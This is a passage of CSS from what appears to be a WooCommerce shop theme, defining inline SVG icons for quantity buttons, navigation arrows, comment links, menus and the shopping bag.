9 6 9 C 4.3549904 9 3 10.35499 3 12 C 3 13.64501 4.3549904 15 6 15 C 6.7320771 15 7.3985399 14.722146 7.921875 14.279297 L 15.056641 18.439453 C 15.021555 18.621514 15 18.808386 15 19 C 15 20.64501 16.35499 22 18 22 C 19.64501 22 21 20.64501 21 19 C 21 17.35499 19.64501 16 18 16 C 17.26748 16 16.601593 16.279328 16.078125 16.722656 L 8.9433594 12.558594 C 8.9782095 12.377122 9 12.190953 9 12 C 9 11.809047 8.9782095 11.622878 8.9433594 11.441406 L 16.078125 7.2792969 C 16.60146 7.7221461 17.267923 8 18 8 C 19.64501 8 21 6.6450096 21 5 C 21 3.3549904 19.64501 2 18 2 z M 18 4 C 18.564129 4 19 4.4358706 19 5 C 19 5.5641294 18.564129 6 18 6 C 17.435871 6 17 5.5641294 17 5 C 17 4.4358706 17.435871 4 18 4 z M 6 11 C 6.5641294 11 7 11.435871 7 12 C 7 12.564129 6.5641294 13 6 13 C 5.4358706 13 5 12.564129 5 12 C 5 11.435871 5.4358706 11 6 11 z M 18 18 C 18.564129 18 19 18.435871 19 19 C 19 19.564129 18.564129 20 18 20 C 17.435871 20 17 19.564129 17 19 C 17 18.435871 17.435871 18 18 18 z'></path></svg>")}.trigger-footer-widget-icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='34' height='34' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 11 3 C 10.448 3 10 3.448 10 4 L 10 6 C 10 6.552 10.448 7 11 7 L 13 7 C 13.552 7 14 6.552 14 6 L 14 4 C 14 3.448 13.552 3 13 3 L 11 3 z M 11 10 C 10.448 10 10 10.448 10 11 L 10 13 C 10 13.552 10.448 14 11 14 L 13 14 C 13.552 14 14 13.552 14 13 L 14 11 C 14 10.448 13.552 10 13 10 L 11 10 z M 11 17 C 10.448 17 10 17.448 10 18 L 10 20 C 10 20.552 10.448 21 11 21 L 13 21 C 13.552 21 14 20.552 14 20 L 14 18 C 14 17.448 13.552 17 13 17 L 11 17 z'></path></svg>")}.trigger-footer-widget-icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='34' height='34' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 11 3 C 10.448 3 10 3.448 10 4 L 10 6 C 10 6.552 10.448 7 11 7 L 13 7 C 13.552 7 14 6.552 14 6 L 14 4 C 14 3.448 13.552 3 13 3 L 11 3 z M 11 10 C 10.448 10 10 10.448 10 11 L 10 13 C 10 13.552 10.448 14 11 14 L 13 14 C 13.552 14 14 13.552 14 13 L 14 11 C 14 10.448 13.552 10 13 10 L 11 10 z M 11 17 C 10.448 17 10 17.448 10 18 L 10 20 C 10 20.552 10.448 21 11 21 L 13 21 C 13.552 21 14 20.552 14 20 L 14 18 C 14 17.448 13.552 17 13 17 L 11 17 z'></path></svg>")}.wp-block-getbowtied-vertical-slider .product div.quantity .minus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.wp-block-getbowtied-vertical-slider .product div.quantity .plus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.woocommerce div.quantity .minus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.woocommerce div.quantity .plus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.woocommerce a.remove{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.woocommerce a.remove:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}#site-footer .woocommerce a.remove{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}#site-footer .woocommerce a.remove:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.woocommerce-store-notice a.woocommerce-store-notice__dismiss-link:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.product-nav-previous a{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.pswp.pswp--open .pswp__button.pswp__button--arrow--left{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>") !important}.product-nav-next a{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.pswp.pswp--open .pswp__button.pswp__button--arrow--right{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>") !important}.single .post-navigation .previous-post-nav .nav-post-title:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.single .post-navigation .next-post-nav .nav-post-title:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.single .post-navigation .previous-post-nav:hover .nav-post-title:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.single .post-navigation .next-post-nav:hover .nav-post-title:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.comment .comment-reply a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.2929688 2.2929688 L 2.5859375 7 L 7.2929688 11.707031 L 8.7070312 10.292969 L 6.4140625 8 L 15 8 C 17.220375 8 19 9.7796254 19 12 L 19 21 L 21 21 L 21 12 C 21 8.6983746 18.301625 6 15 6 L 6.4140625 6 L 8.7070312 3.7070312 L 7.2929688 2.2929688 z'></path></svg>")}.comment .comment-reply a:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.2929688 2.2929688 L 2.5859375 7 L 7.2929688 11.707031 L 8.7070312 10.292969 L 6.4140625 8 L 15 8 C 17.220375 8 19 9.7796254 19 12 L 19 21 L 21 21 L 21 12 C 21 8.6983746 18.301625 6 15 6 L 6.4140625 6 L 8.7070312 3.7070312 L 7.2929688 2.2929688 z'></path></svg>")}.comment span.comment-edit-link a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 18.414062 2 C 18.158062 2 17.902031 2.0979687 17.707031 2.2929688 L 5 15 C 5 15 6.005 15.005 6.5 15.5 C 6.995 15.995 6.984375 16.984375 6.984375 16.984375 C 6.984375 16.984375 8.003 17.003 8.5 17.5 C 8.997 17.997 9 19 9 19 L 21.707031 6.2929688 C 22.098031 5.9019687 22.098031 5.2689063 21.707031 4.8789062 L 19.121094 2.2929688 C 18.926094 2.0979688 18.670063 2 18.414062 2 z M 18.414062 4.4140625 L 19.585938 5.5859375 L 18.537109 6.6347656 L 17.365234 5.4628906 L 18.414062 4.4140625 z M 15.951172 6.8769531 L 17.123047 8.0488281 L 9.4609375 15.710938 C 9.2099375 15.538938 8.9455469 15.408594 8.6855469 15.308594 C 8.5875469 15.050594 8.4590625 14.789063 8.2890625 14.539062 L 15.951172 6.8769531 z M 3.6699219 17 L 3 21 L 7 20.330078 L 3.6699219 17 z'></path></svg>")}.comment span.comment-edit-link a:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 18.414062 2 C 18.158062 2 17.902031 2.0979687 17.707031 2.2929688 L 5 15 C 5 15 6.005 15.005 6.5 15.5 C 6.995 15.995 6.984375 16.984375 6.984375 16.984375 C 6.984375 16.984375 8.003 17.003 8.5 17.5 C 8.997 17.997 9 19 9 19 L 21.707031 6.2929688 C 22.098031 5.9019687 22.098031 5.2689063 21.707031 4.8789062 L 19.121094 2.2929688 C 18.926094 2.0979688 18.670063 2 18.414062 2 z M 18.414062 4.4140625 L 19.585938 5.5859375 L 18.537109 6.6347656 L 17.365234 5.4628906 L 18.414062 4.4140625 z M 15.951172 6.8769531 L 17.123047 8.0488281 L 9.4609375 15.710938 C 9.2099375 15.538938 8.9455469 15.408594 8.6855469 15.308594 C 8.5875469 15.050594 8.4590625 14.789063 8.2890625 14.539062 L 15.951172 6.8769531 z M 3.6699219 17 L 3 21 L 7 20.330078 L 3.6699219 17 z'></path></svg>")}.filters_button:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.filters_button:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.woocommerce-checkout .woocommerce-info:before, .woocommerce-checkout.woocommerce-page .woocommerce-info:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 12 2 C 6.4889971 2 2 6.4889971 2 12 C 2 17.511003 6.4889971 22 12 22 C 17.511003 22 22 17.511003 22 12 C 22 6.4889971 17.511003 2 12 2 z M 12 4 C 16.430123 4 20 7.5698774 20 12 C 20 16.430123 16.430123 20 12 20 C 7.5698774 20 4 16.430123 4 12 C 4 7.5698774 7.5698774 4 12 4 z M 11 7 L 11 9 L 13 9 L 13 7 L 11 7 z M 11 11 L 11 17 L 13 17 L 13 11 L 11 11 z'></path></svg>")}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:hover, .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:focus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.widget .recentcomments:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 4.0019531 3 C 2.9088903 3 2.0019531 3.9069372 2.0019531 5 L 2.0019531 17 C 2.0019531 18.093063 2.9088903 19 4.0019531 19 L 18.001953 19 L 22.001953 23 L 21.990234 4.9980469 C 21.990235 3.9049841 21.082089 3 19.990234 3 L 4.0019531 3 z M 4.0019531 5 L 19.990234 5 L 19.998047 18.167969 L 18.830078 17 L 4.0019531 17 L 4.0019531 5 z M 7 8 L 7 10 L 17 10 L 17 8 L 7 8 z M 7 12 L 7 14 L 14 14 L 14 12 L 7 12 z'></path></svg>")}#site-footer .widget .recentcomments:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 4.0019531 3 C 2.9088903 3 2.0019531 3.9069372 2.0019531 5 L 2.0019531 17 C 2.0019531 18.093063 2.9088903 19 4.0019531 19 L 18.001953 19 L 22.001953 23 L 21.990234 4.9980469 C 21.990235 3.9049841 21.082089 3 19.990234 3 L 4.0019531 3 z M 4.0019531 5 L 19.990234 5 L 19.998047 18.167969 L 18.830078 17 L 4.0019531 17 L 4.0019531 5 z M 7 8 L 7 10 L 17 10 L 17 8 L 7 8 z M 7 12 L 7 14 L 14 14 L 14 12 L 7 12 z'></path></svg>")}select, .content-area .select2-selection__arrow:before, .content-area .select2-container .select2-choice .select2-arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.catalog-page .woocommerce-ordering:hover .select2-selection__arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.catalog-page .woocommerce-ordering .select2-selection__arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.language-and-currency .select2-selection__arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.transparent_header.transparency_light #site-navigation.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky #site-navigation.main-navigation > ul > li.menu-item-has-children > a:not(:hover):after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky #site-navigation.main-navigation > ul > li.menu-item-has-children > a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>") !important}.transparent_header.transparency_dark #site-navigation.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}#site-navigation.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}#page:not(.transparent_header) #site-navigation.main-navigation > ul > li.menu-item-has-children > a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.main-navigation ul li a:after{height:16px;width:16px}#site-navigation-top-bar.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}#site-navigation-top-bar.main-navigation > ul > li.menu-item-has-children > a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.transparent_header.transparency_light .mobile-menu-button span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.transparent_header.transparency_dark .mobile-menu-button span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.transparent_header.transparency_light .mobile-menu-button:hover span.mobile-menu-text, .transparent_header.transparency_dark .mobile-menu-button:hover span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.mobile-menu-button span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.mobile-menu-button a:hover span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.transparent_header.transparency_light .site-tools ul li.shopping-bag-button .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.shopping-bag-button:not(:hover) .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.shopping-bag-button:hover .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>") !important}.transparent_header.transparency_dark .site-tools ul li.shopping-bag-button .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.site-tools ul li.shopping-bag-button .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.site-tools ul li.shopping-bag-button:hover .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 